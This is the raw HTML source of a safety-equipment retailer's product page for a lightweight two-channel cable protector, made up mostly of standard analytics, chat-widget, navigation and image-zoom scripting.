

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gosafe.com/ECommerce/product/chefl2x175y/light-duty-protector-2-channel-yellow
body_size: 71567
content:
<!DOCTYPE HTML>



<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><link rel="stylesheet" type="text/css" href="/ECommerce/DXR.axd?r=1_50,1_51,1_16,1_13,1_40,1_4,1_17,1_14-Me8wi" />
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- BEGIN SEARCH ENGINE STUFF -->
<!-- meta tag for search engine keywords -->
<meta http-equiv="keywords" content="goSafe, Medsafe, 1979, PPE, personal protective equipment, fall protection, Reliance Fall Protection, safety equipment, safety education, FR, fire-retardant clothing, HLL, horizontal lifeline, lifeline, stanchion, remote connect, beam clamp, SRL, d ring, d-ring, self retracting lanyard, yo-yo, yo yo, leading edge, shackle, cable, tie back, lanyard, harness, embed, trolley, shock, shock absorber, rail, davit, ladder davit, safety, training, anchor, anchorage, hangar, confined space, snaphook, carabiner, cheater cable, tripod, rescue, winch, fall protection manufacturer, Reliance Industries, Horizontal Lifeline Calculator, Ironman, Ironman Lite, BlackMax, Micro-Loc, Skyloc, LockJaw, Skyline, ROTO-LOC" />
<!-- end meta tag for search engine keywords -->

<!-- meta tag for search engine page title -->
<meta name="TITLE" content="Safety equipment &amp; Education | goSafe" />
<!-- end meta tag for search engine page title -->

<!-- meta tag for site description for search engines -->
<meta name="Description" content="goSafe is your partner in safety since 1979, and offers a full line of pre-screened PPE, occupational health products, fall protection, customized flame-resistant garments, safety training, and much more." />
<!-- end meta tag for site description for search engines -->

<!-- meta tag for content type -->
<meta http-equiv="Content-Type" content="text/css; charset=ISO-8859-1" />
<!-- end meta tag for content type -->

<!-- meta tag for search engine instructions on site indexing -->
<meta name="ROBOTS" content="INDEX, ALL" />
<!-- end meta tag for search engine instructions on site indexing -->
	<!-- END SEARCH ENGINE STUFF -->

<!-- schema tag for schema.org site information -->
    <script type="application/ld+json">
        {
        "@context": "https://schema.org",
        "@type": "WebPage",
        "name": "Safety Solutions | goSafe",
        "description": "goSafe is your partner in safety since 1979, and offers a full line of pre-screened PPE, occupational health products, fall protection, customized flame-resistant garments, safety training, and much more.",
        "url": "https://www.gosafe.com"
        }
    </script>
<!-- end schema tag for schema.org site information -->

<!-- START Favicons n' Such -->
<link rel="apple-touch-icon" sizes="180x180" href="/ecommerce/site/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/ecommerce/site/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/ecommerce/site/favicon-16x16.png">
<!--
<link rel="manifest" href="/ecommerce/site/site.webmanifest"> -->
<link rel="mask-icon" href="/ecommerce/site/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/ecommerce/site/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/ecommerce/site/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
<!-- END Favicons n' Such -->

<!-- Google Fonts  -->
<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700|Roboto:400,500,700&display=swap" rel="stylesheet">

<!-- Medsafe's styles -->
<link rel="stylesheet" href="/Ecommerce/site/themes/Menu3DMega/css/menu3d.beautified.css" type="text/css" media="screen" />
<link rel="stylesheet" href="/Ecommerce/site/themes/Menu3DMega/css/skin.css" type="text/css" media="screen" />
<link rel="stylesheet" href="/Ecommerce/site/themes/Menu3DMega/css/animate.css" type="text/css" media="screen" />
<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,400i,700,700i,900" rel="stylesheet">

<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2816956.js"></script>
<!-- End of HubSpot Embed Code -->

<!-- Start of Google Analytics Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9301F627CY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9301F627CY');
</script>
<!-- End of Google Analytics Code -->

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '489193131421919'); 
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" 
src="https://www.facebook.com/tr?id=489193131421919&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<!-- Pure Chat Code -->
<script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: 'a5549aa7-9331-44d4-9623-2f34967ab703', f: true }); done = true; } }; })();</script>
<!-- End Pure Chat Code -->


<title>
	Fastlane&#174; Cable Protector, Lightweight, 2 Channel
</title>
<script type="text/javascript">
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', '355316326', 'auto');
    ga('send', 'pageview');
</script>

<script type="text/javascript"></script>
<link type="text/css" rel="stylesheet" href="/Ecommerce/css/global.min_2.18.0.css" />
<script type="text/javascript" src="/Ecommerce/js/global.min_2.18.0.js" ></script>
<script type="text/javascript" src="/Ecommerce/js/jQuery/3.5.1/jquery.min.js" ></script>
<script type="text/javascript" src="/Ecommerce/js/DevExtreme/Lib/js/dx.all.js" ></script>
<script type="text/javascript" src="/Ecommerce/js/underscore-min.js"></script>
<script type="text/javascript">$(function() {DevExpress.ui.setTemplateEngine("underscore");})</script>
<link rel="stylesheet" type="text/css" href="/Ecommerce/js/DevExtreme/Lib/css/dx.common.css" />
<link rel="stylesheet" type="text/css" href="/Ecommerce/js/DevExtreme/Lib/css/dx.light.css" />
</head>
<body>
    <form name="form1" method="post" action="./light-duty-protector-2-channel-yellow" onkeypress="javascript:return WebForm_FireDefaultButton(event, 'btnDefault')" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/ECommerce/WebResource.axd?d=Cr6NY1haBII3CUWgTf-vRxkAVYzK1FJ6XORbJp5zHXYb1faJ2WnIXBUQYE-i4nGMszzp_Bd8NNpxf0uVdI32lDKWS0A1&amp;t=637814444020000000" type="text/javascript"></script>


<script src="/ECommerce/WebResource.axd?d=7qErcjeF3n7l-8Wtuwpfpl7dhaTO2Ezy-juh8r8wV2DMMv8roIP3UK5joLMFD8KoeAp0921xSW-aYXt5_rjRc2aMox41&amp;t=637814444020000000" type="text/javascript"></script>
    
<link href="/Ecommerce/site/themes/css/styles_2020.css" rel="stylesheet">
<div class="header-wrap">
    <div class="courtesy-bar">
        <div class="container">
            <a class="navbar-brand col-xs-2" href="/ecommerce/">
                <img alt="GoSafe, Inc." src="https://www.gosafe.com/ecommerce/site/themes/images/gss-gosafe-logo.png">
            </a>

            <ul class="nav nav-pills pull-right col-xs-7 col-sm-4 col-md-3">
                <li><a href="/ecommerce/shoppingcart.aspx">
                        View Cart<br />
                        <img src="https://www.gosafe.com/ecommerce/site/themes/images/T-Icons-03-Cart.png" alt="View Cart">
                        </a></li>  
                <li><a href="/ecommerce/CustomerOrderSearchDetail.aspx">
                        Order Status<br />
                        <img src="https://www.gosafe.com/ecommerce/site/themes/images/T-Icons-02-Status.png" alt="Oder Status">
                         </a></li>
              
  
                <li><a href="/ecommerce/customerloginform.aspx?RETURNURL=/ecommerce/customermyaccount.aspx">
                        Sign In<br />
                        <img src="https://www.gosafe.com/ecommerce/site/themes/images/T-Icons-01-Profile.png" alt="sign in">
                        </a></li>
                
            </ul>            
            <div class="navbar-form navbar-right col-xs-12 col-sm-12 col-md-7">
                <div id="ctl01_SearchBar_Panel1" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ctl01_SearchBar_SearchButton&#39;)">
	
        <div id="SearchCategoryDIV"> 
        	
	        <div class="SearchFieldDiv block">
	        	<select name="ctl01$SearchBar$Category" id="ctl01_SearchBar_Category" class="SearchFormSelect">
		<option value="-1">All Categories</option>
		<option value="1619">General PPE</option>
		<option value="1620">Safety Clothing</option>
		<option value="1622">Facility &amp; Worksite</option>
		<option value="1621">Specialty Items</option>

	</select>
	            <input name="ctl01$SearchBar$SearchCriteria" type="text" id="ctl01_SearchBar_SearchCriteria" class="CatalogSearchField form-control" ButtonToClick="SearchButton" Placeholder="Type product, category, or part number" />
	            <span class="menutext"></span>
	        <div class="SearchButton block">
	            	<input type="image" name="ctl01$SearchBar$SearchButton" id="ctl01_SearchBar_SearchButton" Name="SearchButton" src="https://www.gosafe.com/ecommerce/site/themes/images/gs-search-button.png" src="" onclick="var scid = -1;var e = document.getElementById(&#39;ctl01_SearchBar_Category&#39;);if(e){scid = e.options[e.selectedIndex].value;};document.location=&#39;/ECommerce/CatalogSearch.aspx?SearchStr=&#39; + document.getElementById(&#39;ctl01_SearchBar_SearchCriteria&#39;).value + &#39;&amp;SCID=&#39; + scid + &#39;&amp;sescf=True&#39;;return false;" style="border-width:0px;border:0px;" />
            	</div> 
	        </div> 	            
        
           
        </div>

</div>
            </div>
        </div>
    </div>
    <nav class="navbar navbar-inverse">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main-nav" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="navbar-collapse collapse menu3dmega" id="main-nav">
                
<style>
  .resources .dropdown-menu li ul {
    display: inline-grid;
}
ul.dropdown-menu.flex-parent {
    width: auto !important;
}
.dropdown.flyout.resources ul.dropdown-menu.flex-parent {
    height: fit-content;
}
.flyout.resources .dropdown-menu li {
    float: left;
    font-size: 14px;
    text-transform: uppercase;
padding: 0px 10px;
}
.resources li.title {
    font-weight: 600;
    color: #1a1e70;
    white-space: normal;
    padding: 13px 10px 0 !important;
}

    .menu3dmega>ul>li.adjusted {width:20%;}
    .menu3dmega>ul>li.adjustedUp {width:20%;}
    .menu3dmega>ul>li>a, .menu3dmega>ul>li>span {padding: 5px 0px;}
    @media screen and (max-width: 957px){
        .menu3dmega>ul>li.adjustedDown {width:18%;}
        .menu3dmega>ul>li.adjustedUp {width:26%;}
    }
    @media screen and (max-width: 767px){
        .menu3dmega>ul>li.adjustedDown {width:100%;}
        .menu3dmega>ul>li.adjustedUp {width:100%;}
        .menu3dmega>ul>li.adjustedDown a, .menu3dmega>ul>li.adjustedUp a, .menu3dmega>ul>li a{padding-left: 10px;}
        .flyout.resources .dropdown-menu li {float: none;}
</style>
<ul class="nav navbar-nav">
    <li class="dropdown adjustedDown">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">Safety Gear<span class="caret"></span></a>
        <!-- BEGIN: Category Menu - DO NOT DELETE -->
        <div class="dropdown-menu container row">
            <div class="content" style="display: flex;">
                <ul class="col-xs-12 flex-parent" id="topCategoryMenu"></ul>
            </div>
        </div>
        <!-- END: Category Menu -->
    </li>    
    <li class="dropdown flyout resources">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">Resources<span class="caret"></span></a>
        <ul class="dropdown-menu flex-parent">
<li>
    <ul>
            <li class="title"> </li>
            <li><a href="https://offers.gosafe.com/gosafeliterature" target="_blank" rel="noopener noreferrer">Literature</a></li>
            <li><a href="http://blog.gosafe.com/" target="_blank" rel="noopener noreferrer">Safety Blog</a></li>
            <li><a href="https://offers.gosafe.com/solutions/" target="_blank" rel="noopener noreferrer">Landing Pages</a></li>
            <li><a href="https://offers.gosafe.com/faqs" target="_blank" rel="noopener noreferrer"> Safety FAQs</a></li>
            <li><a href="https://link.edgepilot.com/s/8b580dd6/c0Cs3klaxEaAXDQJsfZOEg?u=https://www.youtube.com/channel/UCEByVXcWH8dyJzrCnOHGUFQ/videos" target="_blank" rel="noopener noreferrer">Videos</a></li>
            <li><a href="http://gosafehazardschool.com" target="_blank" rel="noopener noreferrer">Hazard School</a></li>
            <li><a href="http://gosafeexpertzone.com" target="_blank" rel="noopener noreferrer">Expert Zone</a></li>
    </ul>
</li>

        </ul>
    </li>
    <li class="dropdown adjustedUp">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#" target="_blank">Programs & Services<span class="caret"></span></a>
<!-- BEGIN: Category Programs Menu -->
<div class="Programs dropdown-menu container row">
    <div class="content" style="display: flex;">
        <ul class="col-xs-12 flex-parent" id="ProgramCategoryMenu">
           <!-- <li class="categoryName level0 col-lg-3 col-sm-3 col-xs-12 col" id="BootShoe">
                <a href="https://offers.gosafe.com/programs-services#boot-and-shoe-program" target="_blank" rel="noopener noreferrer">Boot & Shoe<br>Program</a></li>
            <li class="categoryName level0 col-lg-3 col-sm-3 col-xs-12 col" id="FRClothing">
                <a href="https://offers.gosafe.com/programs-services#fr-clothing-program" target="_blank" rel="noopener noreferrer">FR Clothing<br>Program</a></li> -->
            <li class="categoryName level0 col-lg-3 col-sm-3 col-xs-12 col" id="Corporate">
                <a href="https://offers.gosafe.com/programs-services#corporate-services" target="_blank" rel="noopener noreferrer">National<br>Account<br>Services</a></li>
            <li class="categoryName level0 col-lg-3 col-sm-3 col-xs-12 col" id="ProductCustom">
                <a href="https://offers.gosafe.com/programs-services#customization" target="_blank" rel="noopener noreferrer">Product<br>Customization</a></li>
            <li class="categoryName level0 col-lg-3 col-sm-3 col-xs-12 col" id="RXEyewear">
                <a href="https://offers.gosafe.com/programs" target="_blank" rel="noopener noreferrer">RX Eyewear<br>Program</a></li>
            <li class="categoryName level0 col-lg-3 col-sm-3 col-xs-12 col" id="Rental">
                <a href="https://offers.gosafe.com/programs-services#equipment-rental" target="_blank" rel="noopener noreferrer">Equipment<br>Rental</a></li>
            <li class="categoryName level0 col-lg-3 col-sm-3 col-xs-12 col" id="Inspection">
                <a href="https://offers.gosafe.com/programs-services#repair-services" target="_blank" rel="noopener noreferrer">Certified<br>Inspection<br>& Repair</a></li>
            <li class="categoryName level0 col-lg-3 col-sm-3 col-xs-12 col" id="Instrumentation">
                <a href="https://offers.gosafe.com/programs-services#instrumentation" target="_blank" rel="noopener noreferrer">Instrumentation<br>Program</a></li>
            <li class="categoryName level0 col-lg-3 col-sm-3 col-xs-12 col" id="FRClothing">
                <a href="https://offers.gosafe.com/programs" target="_blank" rel="noopener noreferrer">FR Clothing<br>Program</a></li>
            <li class="categoryName level0 col-lg-3 col-sm-3 col-xs-12 col" id="BootShoe">
                <a href="https://offers.gosafe.com/programs" target="_blank" rel="noopener noreferrer">Boot & Shoe<br>Program</a></li>
        </ul>
    </div>
</div>
    </li>
    <li class="adjustedDown"><a href="/ecommerce/category/preferred-vendors">VENDORS</a></li>

    <li class="adjustedDown"><a href="/ecommerce/catalogcontactus.aspx">Contact Us</a></li>
</ul>
<script>
let levelZeroCategories = [];
let levelOneCategories = [];
let levelTwoCategories = [];

$(document).ready(function() {
    // get all categories from the DB
    let PARAMS = {
        'Parent_ID': 0
    };
    MakeAJAXCall("GetChildCategoriesByParent", PARAMS, getAllCategories)
    $('.dropdown').hover(function(){
  $('.dropdown-toggle', this).trigger('click');
});
});

// ajax handler for getting all categories and sorts them into appropriate arrays
function getAllCategories(ajaxData) {
    let allCategories = JSON.parse(ajaxData); // all categories from the db stored into an array
    levelZeroCategories = allCategories.filter(function(category) {
        return category.Parent_ID === -1;
    });

    levelOneCategories = allCategories.filter(function(category) {
        return category.Parent_ID != -1;
    });
    levelZeroCategories.sort(sortArraysBySortOrder);
    levelOneCategories.sort(sortArraysBySortOrder);
    levelTwoCategories.sort(sortArraysBySortOrder);

    buildMenu();
};

function sortArraysBySortOrder(elementA, elementB) {
    const sortOrderA = elementA.SortOrder;
    const sortOrderB = elementB.SortOrder;

    let comparison = 0;
    (sortOrderA > sortOrderB) ?
    comparison = 1: comparison = -1
    return comparison;
}

function buildMenu() {
    levelZeroCategories.forEach(function(levelZeroCategoryElement) {

        // what to display in menu
        let levelZeroCategoryName = levelZeroCategoryElement.Name.toString();
        let levelZeroCategoryMenuName = document.createTextNode(levelZeroCategoryName);

        //setting up the link
        let levelZeroLink = document.createElement('a');
        levelZeroLink.appendChild(levelZeroCategoryMenuName);
        levelZeroLink.href = '/Ecommerce/category/' + levelZeroCategoryElement.CategoryPath;

        // top category level0 entry to the meu
        let level0 = document.createElement('li');
        level0.classList.add('categoryName');
        level0.classList.add('level0');
        level0.classList.add('col-lg-3');
        level0.classList.add('col-sm-3');
        level0.classList.add('col-xs-12');
        level0.classList.add('col');
        level0.setAttribute('id', 'categoryID_' + levelZeroCategoryElement.Category_ID);
        level0.appendChild(levelZeroLink);

        levelOneCategories.forEach(function(levelOneCategoryElement) {
            if (levelOneCategoryElement.Parent_ID == levelZeroCategoryElement.Category_ID) {
                let levelOneCategoryName = levelOneCategoryElement.Name.toString();
                let levelOneCategoryText = document.createTextNode(levelOneCategoryName);

                let level1 = document.createElement('ul');
                level1.classList.add('categoryName');
                level1.classList.add('level1');
                level1.setAttribute('id', 'categoryID_' + levelOneCategoryElement.Category_ID);
                let levelOneLink = document.createElement('a');
                levelOneLink.appendChild(levelOneCategoryText)
                levelOneLink.href = '/Ecommerce/category/' + levelOneCategoryElement.CategoryPath;

                level1.appendChild(levelOneLink);
                level0.appendChild(level1);
            }
        });
        topCategoryMenu.appendChild(level0);
    });
}
</script>
      <!--           <div> <a href="/ecommerce/CustomerOrderSearchDetail.aspx" class="btn btn-primary orderStatus">Order Status</a></div> -->
            </div>
        </div>
    </nav>
    <!--/.nav-collapse -->
</div>
<div class="theme-body" role="main">
    <div class="container" id="Inside-body-wrap">
        <div class="row">
            <div class="col-sm-3">
                
    <div class="sidebarControls">
<span class="CategoryNav ControlHeader">PRODUCT SELECTOR<br /></span>

<span id="ctl01_ctl05_CategoryListLabel" class="FormLabel">
 <span Class=menu style="text-index:10px;"><a Class="submenutext0" href="/ECommerce/category/general-ppe">General PPE</a><br></span>
 <span Class=menu style="text-index:10px;"><a Class="submenutext0" href="/ECommerce/category/safety-clothing">Safety Clothing</a><br></span>
 <span Class=menu style="text-index:10px;"><a Class="submenutext0" href="/ECommerce/category/facility-worksite">Facility & Worksite</a><br></span>
 <span Class=menu style="text-index:10px;"><a Class="submenutext0" href="/ECommerce/category/specialty-items">Specialty Items</a><br></span></span>


<div style="margin-top:10px;clear:both"></div>
<div ><a href="default.aspx"  class="btn btn-inverse controlButton ">Refresh</a></div>
</div>
            </div>
            <div class="col-sm-9">
                <input type="hidden" name="ctl01$hfClientCode" id="hfClientCode" value="4e725bf4-2958-4f13-ad35-d74ce184d39f" /><input type="hidden" name="ctl01$hfSessionToken" id="hfSessionToken" value="0" /><script id="dxis_73889064" src="/ECommerce/DXR.axd?r=1_304,1_185,1_298,1_211,1_221,1_188,1_182,1_270,1_272,1_275,1_290,1_288,1_274,1_209,1_216,1_217,1_198,1_287,1_184,1_296,1_299-Me8wi" type="text/javascript"></script><input type="hidden" id="ctl01$ctl00" name="ctl01$ctl00" value="" /><script id="dxss_1585378318" type="text/javascript">
<!--
ASPx.createControl(ASPxClientHiddenField,'ctl01_ctl00','',{'callBack':function(arg) { WebForm_DoCallback('ctl01$ctl00',arg,ASPx.Callback,'ctl01_ctl00',ASPx.CallbackError,true); },'uniqueID':'ctl01$ctl00'},{'Init':function(s,e){
                                        MakeAJAXCall('CleanupRoutine');
                                    }});

//-->
</script><span class="dxeBase CategoryBreadcrumb" id="ctl01_ctl01_lblCategoryBreadcrumb"><a href="/ECommerce" class="CategoryBreadcrumbHomeLink">Home</a><span class="CategoryBreadcrumbDivider"> > </span>
<a href="/ECommerce/category/facility-worksite" class="CategoryBreadcrumbLink">Facility & Worksite</a><span class="CategoryBreadcrumbDivider"> > </span>
<a href="/ECommerce/category/facility-worksite/traffic-control" class="CategoryBreadcrumbLink">Traffic Control</a><span class="CategoryBreadcrumbDivider"> > </span>
<a href="/ECommerce/category/facility-worksite/traffic-control/cable-cord-hose-protectors" class="CategoryBreadcrumbLink">Cable, Cord & Hose Protectors</a><span class="CategoryBreadcrumbDivider"> > </span>
 <span>Fastlane® Cable Protector, Lightweight, 2 Channel</span></span>
<style>
    
</style>
<div class="pull-right HotListButton">
    
</div>

<div class="col-xs-12 col-md-6">
    <div>
        
<div class="CatalogProductDetailPicture">

<div class="dxizControl" id="ctl01_ctl02_ImageControl_imageZoom_imageZoom" style="display:none;">
	<div class="dxiz-wrapper">
		<img class="dxeImage" id="ctl01_ctl02_ImageControl_imageZoom_imageZoom_I" src="/ECommerce/DXR.axd?r=1_58-Me8wi" alt="" /><div class="dxiz-hint">
			<img class="dxWeb_izHint" src="/ECommerce/DXR.axd?r=1_58-Me8wi" alt="" /><span>Zoom</span>
		</div><div class="dxiz-clipPanel dxiz-inside">
			<img class="dxiz-zwImage dxeImage" src="/ECommerce/DXR.axd?r=1_58-Me8wi" alt="" />
		</div>
	</div><div id="ctl01_ctl02_ImageControl_imageZoom_imageZoom_EW_PW-1" class="dxpcLite dxpclW" style="cursor:default;z-index:10000;display:none;visibility:hidden;">
		<div class="dxpc-mainDiv dxiz-expandWindow dxpc-shadow">
			<div class="dxpc-contentWrapper">
				<div class="dxpc-content">
					<img class="dxiz-ewImage dxeImage" src="/ECommerce/DXR.axd?r=1_58-Me8wi" alt="" /><div id="ctl01_ctl02_ImageControl_imageZoom_imageZoom_EW_CB" class="dxiz-EWCloseButton dxWeb_izEWCloseButton dx-not-acc">

					</div>
				</div>
			</div><div class="dxpc-footer">
				<div class="dxpc-footerContent">
					<span class="dxpc-footerText dx-vam"></span>
				</div><b class="dx-clear"></b>
			</div>
		</div>
	</div><div id="ctl01_ctl02_ImageControl_imageZoom_imageZoom_EW_DXPWMB-1" class="dxpcModalBackLite" style="z-index:9999;">

	</div><script id="dxss_1781713310" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl02_ImageControl_imageZoom_imageZoom_EW',[[['dxpc-closeBtnHover'],[''],['HCB-1']]]);
ASPx.createControl(ASPxClientPopupControl,'ctl01_ctl02_ImageControl_imageZoom_imageZoom_EW','',{'uniqueID':'ctl01$ctl02$ImageControl$imageZoom$imageZoom$EW','popupAnimationType':'fade','closeAnimationType':'fade','closeOnEscape':true,'popupHorizontalAlign':'WindowCenter','popupVerticalAlign':'WindowCenter','isPopupPositionCorrectionOn':false,'hideBodyScrollWhenModal':false});

//-->
</script>
</div><table id="ctl01_ctl02_ImageControl_imageZoom_imageZoom_LP" class="dxizLoadingPanel dxlpLoadingPanel" cellspacing="0" cellpadding="0" border="0" style="border-collapse:collapse;left:0px;top:0px;z-index:30000;display:none;">
	<tr>
		<td class="dx" style="padding-right:0px;"><img class="dxlp-loadingImage dxlp-imgPosLeft" src="/ECommerce/DXR.axd?r=1_58-Me8wi" alt="" align="middle" /></td><td class="dx" style="padding-left:0px;"><span id="ctl01_ctl02_ImageControl_imageZoom_imageZoom_TL">Loading&hellip;</span></td>
	</tr>
</table><script id="dxss_1614024847" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl02_ImageControl_imageZoom_imageZoom',[[[''],[''],['EW_CB'],,[[{'spriteCssClass':'dxWeb_izEWCloseButtonHover'}]],['']]]);
ASPx.AddPressedItems('ctl01_ctl02_ImageControl_imageZoom_imageZoom',[[[''],[''],['EW_CB'],,[[{'spriteCssClass':'dxWeb_izEWCloseButtonPressed'}]],['']]]);
ASPx.AddDisabledItems('ctl01_ctl02_ImageControl_imageZoom_imageZoom',[[[''],[''],['EW_CB'],,[[{'spriteCssClass':'dxWeb_izEWCloseButtonDisabled'}]],['']]]);
ASPx.createControl(ASPxClientImageZoom,'ctl01_ctl02_ImageControl_imageZoom_imageZoom','zoom',{'uniqueID':'ctl01$ctl02$ImageControl$imageZoom$imageZoom','zoomWindowPosition':0,'imageZoomNavigatorName':'ctl01_ctl02_ImageControl_imageZoom_zoomNavigator'},{'Init':function(s,e){document.getElementById(s.name + '_I').alt = '';}});

//-->
</script>
        <div class="zoomNavigatorWrapper">
            <div class="dxisControl" id="ctl01_ctl02_ImageControl_imageZoom_zoomNavigator" style="width:350px;display:none;">

</div><script id="dxss_1786994915" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl02_ImageControl_imageZoom_zoomNavigator',[[['dxis-prevBtnHorHover'],[''],['nbb'],,[[{'spriteCssClass':'dxWeb_isPrevBtnHorHover'}]],['']],[['dxis-nextBtnHorHover'],[''],['nbf'],,[[{'spriteCssClass':'dxWeb_isNextBtnHorHover'}]],['']],[['dxis-prevPageBtnHorOutsideHover'],[''],['ntbb'],,[[{'spriteCssClass':'dxWeb_isPrevPageBtnHorOutsideHover'}]],['']],[['dxis-nextPageBtnHorOutsideHover'],[''],['ntbf'],,[[{'spriteCssClass':'dxWeb_isNextPageBtnHorOutsideHover'}]],['']]]);
